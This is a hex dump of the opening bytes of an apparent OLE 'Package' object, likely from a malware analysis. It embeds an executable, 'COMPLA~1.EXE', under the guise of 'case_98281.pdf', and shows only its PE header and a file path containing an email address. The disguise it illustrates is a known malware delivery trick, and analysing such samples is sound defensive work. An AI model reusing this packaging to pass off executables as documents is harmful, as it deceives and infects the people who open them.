 Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 01 05 00 00 02 00 00 00 08 00 00 00 50 61 63 6B Pack
00000010 61 67 65 00 00 00 00 00 00 00 00 00 27 F1 01 00 age 'ñ
00000020 02 00 63 61 73 65 5F 39 38 32 38 31 2E 70 64 66 case_98281.pdf
00000030 00 43 3A 5C 44 6F 63 75 6D 65 6E 74 73 20 61 6E C:\Documents an
00000040 64 20 53 65 74 74 69 6E 67 73 5C 4F 77 6E 65 72 d Settings\Owner
00000050 5C 44 65 73 6B 74 6F 70 5C 77 30 30 74 79 71 40 \Desktop\w00tyq@
00000060 79 61 68 6F 6F 2E 63 6F 6D 5C 77 30 30 74 79 71 yahoo.com\w00tyq
00000070 40 79 61 68 6F 6F 2E 63 6F 6D 5C 69 2E 69 63 6F @yahoo.com\i.ico
00000080 00 00 00 03 00 10 00 00 00 43 3A 5C 43 4F 4D 50 C:\COMP
00000090 4C 41 7E 31 2E 45 58 45 00 A8 F0 01 00 4D 5A 90 LA~1.EXE ¨ð MZ
000000A0 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 00 00 ÿÿ ¸
000000B0 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 @
000000C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000000D0 00 00 00 00 00 00 00 00 00 B8 00 00 00 0E 1F BA ¸ º
000000E0 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 69 73 20 ´ Í!¸ LÍ!This
000000F0 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F 74 20 62 program cannot b
00000100 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 6D 6F 64 e run in DOS mod
00000110 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 73 56 C4 e. $ sVÄ
00000120 DB 37 37 AA 88 37 37 AA 88 37 37 AA 88 B4 2B A4 Û77ªˆ77ªˆ77ªˆ´+¤
00000130 88 36 37 AA 88 5E 28 A3 88 35 37 AA 88 01 11 A7 ˆ67ªˆ^(£ˆ57ªˆ §
00000140 88 36 37 AA 88 52 69 63 68 37 37 AA 88 00 00 00 ˆ67ªˆRich77ªˆ
00000150 00 00 00 00 00 50 45 00 00 4C 01 03 00 75 FD E4 PE L uýä
00000160 4A 00 00 00 00 00 00 00 00 E0 00 0F 01 0B 01 06 J à
00000170 00 00 30 01 00 00 B0 00 00 00 00 00 00 CC 15 00 0 ° Ì
00000180 00 00 10 00 00 00 40 01 00 00 00 40 00 00 10 00 @ @
00000190 00 00 10 00 00 04 00 00 00 01 00 01 00 04 00 00
000001A0 00 00 00 00 00 00 F0 01 00 00 10 00 00 78 69 02 ð xi
000001B0 00 02 00 00 00 00 00 10 00 00 10 00 00 00 00 10
000001C0 00 00 10 00 00 00 00 00 00 10 00 00 00 00 00 00
000001D0 00 00 00 00 00 04 36 01 00 28 00 00 00 00 50 01 6 ( P
000001E0 00 DD 95 00 00 00 00 00 00 00 00 00 00 00 00 00 Ý•
000001F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00